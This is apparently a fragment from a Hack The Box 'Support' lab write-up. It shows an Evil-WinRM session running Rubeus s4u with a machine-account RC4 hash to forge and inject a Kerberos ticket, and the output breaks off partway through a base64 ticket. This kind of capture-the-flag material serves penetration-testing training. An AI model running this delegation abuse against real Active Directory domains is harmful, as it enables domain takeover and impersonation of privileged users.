 *Evil-WinRM* PS C:\programdata> .\Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0BB683941032008
support.htb /ptt
v2.3.0
[*] Action: S4U
[*] Using rc4_hmac hash: EF266C6B963C0BB683941032008AD47F
[*] Building AS-REQ (w/ preauth) for: 'support.htb\attackersystem$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEszCCBK9hggSrMIIEp6ADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBG0wggRpoAMCARKhAwIBAqKCBFsEggRXk7xrfRKp
VFd7rmho1Ktm2AwEvFvLFilOAN7SPq5Tenv6uB4PNLsVIZ7afCzn1CCgibR8p+OIv+dwlIuiaUH61HiI
N9zUqx3tmXRIu2gcs5K4xultePTIOZ+7Eygz1ne0p87xcHQxDyeQqWd9GzkbtNsnrl9lZH1c2worivaV
BXTGlqmyUf4f7d02Sp+u+pEE8QKdlLUh1gqkQ7tMDNHUw7LD+CS/bhGKMOdbiLZ3+LaLJPbyx0MMHAHI
sSlrIOJhUWC9FBy58U1H3mvpl0n7TGzJo2sJzoWGsAdu/3hBvCfUwiXbG2+FAf2s3gBENQvh4OfyjW+d
6QLzK5pkIpNAZPj/G3Cpc2DrIy+n5Ja0scaVvFZkGXAtzOAGfAjdmfVEGn6sPODyDHNM8c7S+8EDTft9
dCfzZy+2E4k95/DuMMucHCuU6pnuLRtaEV58yUmFs4+FsROlwV/1neVOCCDRkAZg4mYkQDxXMUQ4nuaD
XRaWe8w5cgYU4zbY5/fJx1Z8Oy3CWeM92PWu5CiL8JteXWwGiclxUpJURrzzQEzkp1wGOrPrj+vYat+x